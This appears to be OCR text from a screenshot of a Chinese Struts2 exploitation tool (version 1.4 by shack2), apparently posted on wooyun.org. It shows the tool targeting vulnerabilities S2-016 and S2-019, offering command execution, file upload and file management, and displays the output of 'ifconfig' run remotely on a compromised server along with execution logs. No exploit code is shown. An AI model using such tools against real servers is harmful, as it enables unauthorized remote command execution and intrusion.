 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: MenuAction!toMenu.action;jsessionid=BfWTvueR92+HKHx9yL71IzzT
漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ifconfig 执 行
eth0 Link encap:Ethernet HWaddr 00:50:56:8B:0E:69
inet addr:172.16.8.11 Bcast:172.16.8.255 Mask:255.255.255.0
inet6 addr: Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:140853 errors:0 dropped:0 overruns:0 frame:0
TX packets:162060 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:57294085 (54.6 MiB) TX bytes:112801949 (107.5 MiB)
Base address:0x2000 Memory:d1020000-d1040000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1508 errors:0 dropped:0 overruns:0 frame:0
获取Web信息完毕......----2016/4/9 12:06:19
正在执行命令中，请稍等片刻........----2016/4/9 12:06:26
命令执行完毕........----2016/4/9 12:06:27
正在执行命令中，请稍等片刻........----2016/4/9 12:06:58
命令执行完毕........----2016/4/9 12:06:59
www.wooyun.org